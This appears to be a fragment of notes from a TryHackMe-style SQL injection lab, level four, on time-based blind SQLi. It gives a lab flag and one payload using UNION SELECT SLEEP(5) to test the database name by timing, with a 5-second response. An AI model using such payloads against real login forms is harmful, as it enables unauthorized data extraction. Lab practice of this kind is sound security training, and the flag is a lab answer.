 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
om referrer=admin123' UNION SELECT SLEEP(5), 2 where database() like 'sqli_four%
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login